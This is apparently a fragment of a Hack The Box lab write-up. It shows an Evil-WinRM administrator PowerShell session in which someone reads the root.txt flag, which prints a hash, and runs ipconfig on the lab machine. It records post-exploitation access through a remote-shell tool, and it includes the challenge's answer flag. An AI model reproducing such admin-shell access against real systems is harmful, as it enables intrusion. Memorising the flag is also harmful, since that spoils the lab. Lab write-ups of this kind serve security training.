 *Evil-WinRM* PS C:\>
*Evil-WinRM* PS C:\> type C:\Users\Administrator\Desktop\root.txt
4375a629c7c67c8e29db269060c955cb
*Evil-WinRM* PS C:\>
*Evil-WinRM* PS C:\> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::105
   IPv6 Address. . . . . . . . . . . : dead:beef::65e1:8185:8426:b06b
   Link-local IPv6 Address . . . . . : fe80::65e1:8185:8426:b06b%17
   IPv4 Address. . . . . . . . . . . : 10.129.46.225
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.129.0.1
*Evil-WinRM* PS C:\>